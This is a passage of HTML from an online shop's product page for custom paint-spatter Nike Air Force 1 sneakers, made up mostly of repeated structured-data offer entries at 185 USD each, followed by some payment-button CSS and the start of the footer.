            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049807065",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049839833",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049872601",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049905369",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049938137",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925049970905",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050003673",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050036441",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050069209",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050101977",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050134745",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050200281",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050233049",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050265817",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050298585",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050331353",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050396889",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050429657",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050462425",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050495193",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050527961",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050560729",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050593497",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050626265",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050659033",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050691801",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050724569",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050757337",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050790105",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050822873",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050855641",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050888409",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050921177",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050953945",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925050986713",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051019481",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051052249",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051085017",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051117785",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051150553",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051183321",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051216089",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051248857",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051281625",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051314393",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051347161",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051379929",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051412697",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051445465",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051511001",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051543769",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051576537",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051609305",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051642073",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051674841",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051707609",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051740377",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051773145",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051805913",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051838681",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051871449",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051904217",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051936985",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925051969753",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925052002521",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 185.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/custom-paint-spatter-nike-air-force-ones?variant=42925052035289",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
